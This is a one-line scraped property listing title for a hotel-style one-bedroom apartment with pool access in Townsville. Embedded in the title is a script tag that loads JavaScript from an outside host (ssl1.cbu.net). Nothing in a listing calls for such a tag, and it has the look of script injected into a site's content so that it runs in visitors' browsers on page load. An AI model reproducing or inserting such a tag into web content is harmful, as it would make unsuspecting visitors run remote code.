 Hotel style 1 bed unit with pool access Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4